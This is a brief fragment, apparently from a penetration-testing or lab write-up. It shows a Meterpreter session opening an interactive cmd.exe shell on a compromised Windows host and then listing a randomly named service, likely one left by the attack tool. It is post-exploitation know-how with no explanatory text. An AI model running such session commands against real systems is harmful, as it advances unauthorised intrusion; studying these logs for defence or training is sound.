 meterpreter > execute -f cmd.exe -i
Process 3840 created.
Channel 1 created.
Microsoft Windows [version 10.0.14393]
(c) 2016 Microsoft Corporation. Tous droits r�serv�s
C:\Windows\system32>sc queryex type=service state=all | findstr /i swHr
sc queryex type=service state=all | findstr /i swHr
SERVICE_NAME: swHrOyUa
C:\Windows\system32>sc query swHrOyUa
sc query swHrOyUa
SERVICE_NAME: swHrOyUa
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0